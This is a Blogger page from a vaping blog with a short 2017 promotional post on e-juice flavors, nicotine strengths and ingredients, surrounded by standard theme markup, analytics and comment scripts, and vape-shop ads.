body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:26%;float:left;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-163856279-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4543353764596578337&amp;zx=af6ac198-a7e6-4e68-9058-c0cef7e1ff2f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4543353764596578337&amp;zx=af6ac198-a7e6-4e68-9058-c0cef7e1ff2f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.tellusual.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Tell some important ideas in usual things-tellusual.com' height='90px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnDkr8y8uhow4PWOSUeUYcWo-GZqeVd4GkrLpJUipSjd-I0R0fC9PUXo0A4VG27uqXjQfQEZ9wwWZJtk2ng7WglPs5Y24yud4G3NJKoaj9HB9W4MhFczgcL8m6oXkIY30VLTBx3d9Vx2Q/s1600/Logo.png' style='display: block' width='330px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/2019-spring-sale"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkWlxYfcWeT_Yu3G-ClcN9OJ4NzMMjOQ_mDnghcykhnJIupCzHtdtlSG-du2KoUoqLA9ZYNJSVDPoa_C1sON_cRvJyQ6Fl_kur_uQ7JklPthAa1z18b0CTpg6dtZIVCTAIHpoKJwHFkGc/s640/sourcemore+spring+sale.jpg" alt="Teslacig vape giveaway" /> </a>
</p>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='http://www.tellusual.com/'>Home</a></li>
<div class='no-items section' id='menu' name='Main Menu'>
</div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>



<div id="outer-wrapper" class="item">

  
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmsIvCiClbJY2F6MSGaDHKc7ibn6aUsdGImWXmuF-Gmn4xTkQ69ScszQtd-vnEIgdlSSTTM7aEMlQoy0qeKaQFc1JBVUN7PEj49CzIN8M1Um9TTKy5RQ7PNO-k6Ym8OjhEefq_Xicw3I7i/s400/e-juice.png' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.tellusual.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/E-cigarettes' property='v:title' rel='v:url'>E-cigarettes</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/E-Juice' property='v:title' rel='v:url'>E-Juice</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/Vape' property='v:title' rel='v:url'>Vape</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/vape%20life' property='v:title' rel='v:url'>vape life</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/vaping' property='v:title' rel='v:url'>vaping</a></span>
<brc>></brc>
<span>E-juice - Adding Ingredients To Your Monotonous Vaping Life</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
E-juice - Adding Ingredients To Your Monotonous Vaping Life
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='http://www.tellusual.com/2017/11/e-juice-adding-ingredients-to-your-monotonous-vaping-life.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.tellusual.com/2017/11/e-juice-adding-ingredients-to-your-monotonous-vaping-life.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2017-11-22T17:53:00-08:00'>5:53&#8239;PM</abbr></a>
</span>
<span class='label-head'>
<a href='http://www.tellusual.com/search/label/E-cigarettes' rel='tag'>E-cigarettes</a>,
<a href='http://www.tellusual.com/search/label/E-Juice' rel='tag'>E-Juice</a>,
<a href='http://www.tellusual.com/search/label/Vape' rel='tag'>Vape</a>,
<a href='http://www.tellusual.com/search/label/vape%20life' rel='tag'>vape life</a>,
<a href='http://www.tellusual.com/search/label/vaping' rel='tag'>vaping</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5288057115318007264' itemprop='articleBody'>
<meta content='E-juice, which is both connected and disconnected with e-cigarettes, is in rich variety and of great importance in vaping experience. E-ciga...' name='twitter:description'/>
E-juice, which is both connected and disconnected with e-cigarettes, is in rich variety and of great importance in vaping experience. E-cigarette is connected with e-cigarette in that it is a main part of vaping experience, and e-cigarette is disconnected with e-cigarette because it is an independent part and can provides functions except for vaping.<br />
<br />
Flavors<br />
As is known for most vapers, e-juice has many flavors for options. Generally speaking, e-liquids suppliers can provide cigarette flavors, fruit flavors, food flavors and herbal flavors, all of which can be further divided. Among all the flavors, fruit flavors with high VG percentage enjoys the greatest popularity. For cigarette flavors, it imitates the flavor of traditional cigarettes but it is different from it to some extent. Thus e-cigarette cannot completely replace traditional cigarette in its flavors<br />
<br />
Nicotine content<br />
Nicotine content of e-juice in the market can be divided into 0mg 3mg 6mg and 12 mg. A higher nicotine content means a stronger throat hit feeling. Thus it is recommended that vapers who prefer lung vaping choose 0-6mg. Generally speaking, for vapers that highly addicted to cigarette, they can choose higher nicotine content. And for those who want to quit smoking by using e-cigarettes, they can gradually reduce nicotine content.<br />
<br />
Ingredients<br />
The ingredients of e-juice usually include PG, VG, nicotine, essence and additives. PG, Propylene Glycol, which is a common ingredient in medicine and foods, are used to strengthen the mouth feel of e-cigarettes. VG, Vegetable Glycerin, can generate a large amount of vapor after heating. Nicotine, which is addictive, is used to relieve cigarette addiction and strengthen throat hit feeling.<br />
<div class="separator" style="clear: both; text-align: center;">
<img border="0" data-original-height="300" data-original-width="477" height="251" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmsIvCiClbJY2F6MSGaDHKc7ibn6aUsdGImWXmuF-Gmn4xTkQ69ScszQtd-vnEIgdlSSTTM7aEMlQoy0qeKaQFc1JBVUN7PEj49CzIN8M1Um9TTKy5RQ7PNO-k6Ym8OjhEefq_Xicw3I7i/s400/e-juice.png" width="400" /></div>
<br />
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.tellusual.com/2017/11/e-juice-adding-ingredients-to-your-monotonous-vaping-life.html&title=E-juice - Adding Ingredients To Your Monotonous Vaping Life' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=http://www.tellusual.com/2017/11/e-juice-adding-ingredients-to-your-monotonous-vaping-life.html&title=E-juice - Adding Ingredients To Your Monotonous Vaping Life' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=http://www.tellusual.com/2017/11/e-juice-adding-ingredients-to-your-monotonous-vaping-life.html&title=E-juice - Adding Ingredients To Your Monotonous Vaping Life' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=http://www.tellusual.com/2017/11/e-juice-adding-ingredients-to-your-monotonous-vaping-life.html&title=E-juice - Adding Ingredients To Your Monotonous Vaping Life' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.tellusual.com/2017/11/e-juice-adding-ingredients-to-your-monotonous-vaping-life.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmsIvCiClbJY2F6MSGaDHKc7ibn6aUsdGImWXmuF-Gmn4xTkQ69ScszQtd-vnEIgdlSSTTM7aEMlQoy0qeKaQFc1JBVUN7PEj49CzIN8M1Um9TTKy5RQ7PNO-k6Ym8OjhEefq_Xicw3I7i/s400/e-juice.png&description=E-juice, which is both connected and disconnected with e-cigarettes, is in rich variety and of great importance in vaping experience. E-ciga...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
vaping
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='http://www.tellusual.com/2017/11/wismec-exo-skeleton-es300-review.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.tellusual.com/2017/11/nicotine-health-killer.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmsIvCiClbJY2F6MSGaDHKc7ibn6aUsdGImWXmuF-Gmn4xTkQ69ScszQtd-vnEIgdlSSTTM7aEMlQoy0qeKaQFc1JBVUN7PEj49CzIN8M1Um9TTKy5RQ7PNO-k6Ym8OjhEefq_Xicw3I7i/s400/e-juice.png' itemprop='url'/>
</div>
<meta content='Tell some important ideas in usual things-tellusual.com' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4543353764596578337?po=5288057115318007264&hl=en&saa=85391&origin=http://www.tellusual.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.tellusual.com/feeds/5288057115318007264/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='http://www.tellusual.com/2017/11/e-juice-adding-ingredients-to-your-monotonous-vaping-life.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>New Vape!</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/digiflavor-lunar-starter-kit-with-lumi-vape-tank.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguBOu5pJlUNhC2W0betm30Z6Fv-B1puZ411O6yB3K5u6mTlurPhM7qNQLtS7XcXBR5CqCLa9ylE3DpO2_0zf8-r9O-4SSt0v4NLcmhtHSw4Z04H4bPATo5wlINMbmd1h8skqNgzouJEeI/s400/Digiflavor+Lunar+Kit.jpg" alt="Digiflavor Lunar Kit in stock" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Giveaway&#65281;</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/tesla-giveaway-201903"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZxZcC9vYnfR-jNFtRUcYIKv0mJjsGckIGltp4UQRCaXxavXoaTl9X2rplbzopQeQ-45yNP1kFlvJSMpTjioxIs1a7yl-zVxBjKulDuSYRiJZ9FAcloP1OeTRJdp6PUjEI3BbgSqXdBtE/s400/Teslacig+Give+a+way+small.jpg" alt="Teslacig vape giveaway" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>Cost-effective Vape</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/uwell-blocks-squonker-kit-with-nunchaku-rda.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj58FWXRvFL70hiB9Y2ZgQGJ8MWkrUlARkaZr3uEriYfl4AUx3Rot710rbQp6MaZGJVmi_kw88V130SVR-jD24lTXS-MOSHJOyYIhlkQwDD4_grYqA56Wbd7rjvC7rlUZRhs1onr77m8VqU/s320/Uwell+Blocks+Squonk+Kit.jpg" alt="Cheap uwell blocks squonker kit with nunchaku rda" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Cheap Deal</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/eleaf-ijust-21700-kit-with-ello-duro-atomizer.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9MPxrEHR0yF_TNEejdzUv1fIkQ1AzyVAITCJKckrRVwDVhs5EMm1j0vOIgqoPcwgzFyrlU_6idHRv42wr1n7Dq1TR3ILaDD3hoVOVv6N8iGWKVSANt45z1luK2FumeTIRCNdXybB6FbWF/s320/Eleaf+iJust+21700Kit.jpg" alt="Cheap eleaf ijust 21700 kit with ello duro atomizer" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Give A Way!</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/asmodus-point-blank-rda.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7GE6Hsct-_W5EpBrHD-7D3VAtahyphenhyphen81fVHNvCt1smKAOdRBfRwRdZZzsY9OOZyeyG5i3tLM70nHz1hypjUSfwhRrPQNLXDv4xwbHie17wd8NSMii_CUBysCNOck7BGBizuYZ1qdHk_LaKF/s320/asmodus+.blank+RDA.jpg" alt="free asmodus point blank rda" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="social-count-plus"><ul class="flat"><li class="count-twitter"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">945</span><span class="label" style="color: #ffffff !important;">followers</span></span></li><li class="count-facebook"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">3.5k</span><span class="label" style="color: #ffffff !important;">likes</span></span></li><li class="count-googleplus"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">892</span><span class="label" style="color: #ffffff !important;">followers</span></span></li></ul></div>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2026/01/'>
January 2026
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(75)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/12/'>
December 2025
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/11/'>
November 2025
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/10/'>
October 2025
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/09/'>
September 2025
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/08/'>
August 2025
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/07/'>
July 2025
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/06/'>
June 2025
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(68)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/08/'>
August 2022
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/07/'>
July 2022
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/06/'>
June 2022
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/05/'>
May 2022
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/04/'>
April 2022
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/03/'>
March 2022
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/02/'>
February 2022
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/01/'>
January 2022
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(106)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/12/'>
December 2021
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/11/'>
November 2021
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/10/'>
October 2021
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/09/'>
September 2021
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/08/'>
August 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/07/'>
July 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/06/'>
June 2021
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/05/'>
May 2021
</a>
